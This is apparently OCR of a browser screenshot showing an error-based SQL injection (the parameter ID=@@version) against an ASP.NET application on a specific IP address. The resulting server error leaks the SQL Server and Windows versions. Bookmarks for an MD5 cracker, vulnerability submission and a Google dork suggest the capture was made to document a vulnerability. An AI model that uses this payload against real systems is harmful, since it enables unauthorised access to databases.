 360安全浏览器 7.1
菜单
http://218.75.27.177/gmis/ZS/fbzsjzInfoedit.aspx?ID=@@version
奢侈品店客流降60%
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
将 nvarchar 值 'Microsoft SQL Ser
Server Error in '/gmis' Application.
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86)
Dec 17 2002 14:22:05
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891